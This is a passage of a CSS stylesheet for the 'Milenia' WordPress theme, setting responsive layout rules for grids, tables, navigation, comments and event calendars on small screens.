  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity--format-slideshow .milenia-entity-media::before,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity--format-slideshow .milenia-entity-media::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-2 .milenia-grid--cols-1 .milenia-entity {
    padding-top: 2rem;
    padding-right: 2rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
  }

  .milenia-entities--style-2 .milenia-grid--cols-1 .milenia-entity-content {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
    padding-top: 2.7rem;
    padding-bottom: 2.7rem;
  }

  .milenia-entities--style-2 .milenia-grid--cols-1 .milenia-entity::before {
    top: 1rem;
    right: 1rem;
    bottom: 1rem;
    left: 1rem;
  }

  .milenia-entities--style-3 .milenia-entity,
.milenia-entities--style-16 .milenia-entity {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: auto;
  }

  .milenia-entities--style-3 .format-standard .milenia-entity-media,
.milenia-entities--style-16 .format-standard .milenia-entity-media {
    height: 0;
    padding-bottom: 100%;
  }

  .milenia-entities--style-3 .milenia-entity--format-slideshow .milenia-entity-media,
.milenia-entities--style-16 .milenia-entity-media {
    height: 18.75rem;
    -webkit-flex: initial !important;
    -moz-flex: initial !important;
    flex: initial !important;
  }

  .milenia-entities--style-3 .milenia-entity-media,
.milenia-entities--style-16 .milenia-entity-media {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-3 .milenia-entity-content,
.milenia-entities--style-16 .milenia-entity-content {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding-left: 1.47rem;
    padding-right: 1.47rem;
    padding-top: 3.3rem;
    padding-bottom: 3.3rem;
  }

  [data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content {
    padding-left: 1.47rem;
    padding-right: 1.47rem;
    padding-top: 3.3rem;
    padding-bottom: 3.3rem;
  }

  .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity {
    margin-top: 1.5rem;
    margin-left: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity-content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity::after,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity::after {
    top: -1.5rem;
    right: 1.5rem;
    bottom: 1.5rem;
    left: -1.5rem;
  }

  .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-8 .milenia-entity--with-thumb .format-standard .milenia-entity-media {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
  }

  .milenia-entities--style-8 .milenia-entity--with-thumb .format-standard .milenia-entity-media img {
    display: none;
  }

  .milenia-entities--style-8 .milenia-entity--with-thumb .format-standard .milenia-entity-content {
    position: relative;
  }

  .milenia-entities--style-8 .milenia-entity--with-thumb .format-standard .milenia-entity-content .milenia-aligner-inner {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-17 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-17 .milenia-grid:not([data-isotope-layout=masonry]) .milenia-entity-media {
    height: 0;
    padding-bottom: 100%;
  }

  .milenia-entities--style-17 .milenia-grid:not([data-isotope-layout=masonry]) .milenia-entity-media img {
    display: none;
  }

  .milenia-entities--style-17 .milenia-grid:not([data-isotope-layout=masonry]) .milenia-entity-link {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 1;
  }

  .milenia-entities--style-18 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entity .milenia-aligner-inner,
.milenia-entities--style-7 .milenia-entity {
    height: auto !important;
  }

  .milenia-entity.milenia-event--text .milenia-section-title {
    font-size: 1.75rem;
    line-height: 2.1875rem;
  }

  .milenia-testimonial {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-testimonial blockquote {
    font-size: 1.5rem;
    line-height: 2.4375rem;
  }

  .rev-has-scrollbottom-icon::after, .rev-has-scrollbottom-icon::before {
    display: none;
  }

  body.milenia-body--border-layout .milenia-booking-form-wrapper--v2 {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entity-single.milenia-entity--post.milenia-entity--style-1 .milenia-entity-content {
    padding-left: 1.5626rem;
    padding-right: 1.5626rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entity-single.milenia-entity--post.milenia-entity--style-1::after {
    height: 1.5625rem;
    left: 1.5625rem;
    right: 1.5625rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media::before {
    top: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
  }

  .milenia-events-calendar tbody td {
    vertical-align: middle;
  }

  .milenia-events-event {
    display: none;
  }

  .milenia-events-daynum {
    border-bottom-width: 0px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    background-color: transparent;
  }

  .milenia-events-calendar .milenia-day-empty-space {
    height: 0;
  }

  .milenia-events-daynum:only-child {
    margin-bottom: 0;
  }

  .milenia-events-has-events .milenia-events-daynum::after {
    display: block;
  }

  .milenia-404-title {
    font-size: 15rem;
  }

  .milenia-404-title + * {
    margin-top: -2rem;
  }

  .milenia-colorizer--parallax .milenia-colorizer-bg-image {
    background-size: cover !important;
    background-position: center !important;
    background-attachment: scroll !important;
  }

  .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
    opacity: 1;
  }

  .milenia-csstransforms3d .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .milenia-posts-navigation > li:not(:last-child) {
    margin-bottom: 0.625rem;
  }

  .milenia-posts-navigation {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-posts-navigation-prev,
.milenia-posts-navigation-next {
    position: static;
    text-align: inherit;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .milenia-posts-navigation-prev > span, .milenia-posts-navigation-next > span {
    max-width: initial;
  }

  .comments-list.comments-list--max-depth-10 .children,
.comments-list.comments-list--max-depth-9 .children,
.comments-list.comments-list--max-depth-8 .children,
.comments-list.comments-list--max-depth-7 .children,
.comments-list.comments-list--max-depth-6 .children,
.comments-list.comments-list--max-depth-5 .children,
.comments-list.comments-list--max-depth-4 .children,
.comments-list.comments-list--max-depth-3 .children,
.comments-list.comments-list--max-depth-2 .children {
    padding-left: 1.2rem;
  }

  .comments-list.comments-list--max-depth-5 .children > li::before,
.comments-list--max-depth-5 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-4 .children > li::before,
.comments-list--max-depth-4 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-3 .children > li::before,
.comments-list--max-depth-3 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-2 .children > li::before,
.comments-list--max-depth-2 .comment.comment-has-children > .comment-body > .comment-author-info::after {
    display: none;
  }

  table td,
table th {
    padding-top: 0.625rem;
    padding-right: 0.625rem;
    padding-bottom: 0.625rem;
    padding-left: 0.625rem;
  }

  .vc_row > [class*=vc_col-sm]:not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-sm-12:not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity--team-member-single .vc_row > [class*=vc_col-sm]:not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .vc_row[data-vc-parallax-image] > [class*=vc_col-sm]:not([class*=vc_col-xs]):nth-last-child(2) {
    margin-bottom: 0;
  }

  .milenia-pricing-tables .milenia-grid:not([data-isotope-layout=masonry]) .milenia-pricing-table,
.milenia-entities--style-12 .milenia-grid:not([data-isotope-layout=masonry]):not(.milenia-grid--cols-1) .milenia-entity {
    height: auto !important;
  }

  .milenia-newsletter--inline .milenia-newsletter-inner {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }

  .from-group--main-events .form-col {
    padding-top: 1.2rem;
  }

  .milenia-theme #tribe-events-footer::before,
.milenia-theme #tribe-events-header::before,
.milenia-theme #tribe-events-footer::after,
.milenia-theme #tribe-events-header::after {
    display: none !important;
  }

  .milenia-entity-content blockquote.alignleft,
.milenia-entity-content blockquote.alignright {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100%;
  }
}
@media (max-width: 575.98px) {
  .milenia-newsletter--inline .milenia-newsletter-content .milenia-singlefield-form {
    width: auto;
  }

  .milenia-table--responsive {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive thead {
    display: none;
  }

  .milenia-table--responsive tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive th, .milenia-table--responsive td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive th:empty, .milenia-table--responsive td:empty {
    display: none;
  }

  .milenia-table--responsive th[data-cell-title],
.milenia-table--responsive td[data-cell-title] {
    position: relative;
    overflow: hidden;
    padding-left: 55%;
  }

  .milenia-table--responsive th[data-cell-title]::before,
.milenia-table--responsive td[data-cell-title]::before {
    content: attr(data-cell-title);
    position: absolute;
    width: 50%;
    padding-top: inherit;
    padding-right: inherit;
    padding-bottom: inherit;
    padding-left: 1.5625rem;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .milenia-table--responsive th[data-cell-title]::after,
.milenia-table--responsive td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive > tr:last-child,
.milenia-table--responsive > thead:last-child > tr:last-child,
.milenia-table--responsive > tbody:last-child > tr:last-child,
.milenia-table--responsive > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-none {
    display: none;
  }

  .milenia-fw-down-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical .milenia-header-items,
.milenia-header-col--nav-vertical .milenia-header-items > div {
    display: block;
  }

  .milenia-header-col--nav-vertical .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-navigation--vertical {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical > li {
    display: block;
  }

  .milenia-navigation--vertical > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  .milenia-footer .milenia-grid {
    margin-bottom: 0;
  }

  .milenia-footer .milenia-grid-item {
    padding-bottom: 0;
  }

  .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity-extra-data .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child) {
    margin-bottom: 1.3rem;
  }

  .milenia-page-header .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child),
.milenia-hidden-filters-actions-row > [class*=col-sm]:not([class*=col-xs]):not(:last-child),
.milenia-entity-footer .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child),
.comment-meta.row > [class*=col-sm]:not([class*=col-xs]):not(:last-child) {
    margin-bottom: 0.5rem;
  }

  .milenia-cta .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child),
.milenia-entity--team-member-single .row > [class*=col-sm]:not([class*=col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .milenia-grid--responsive[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

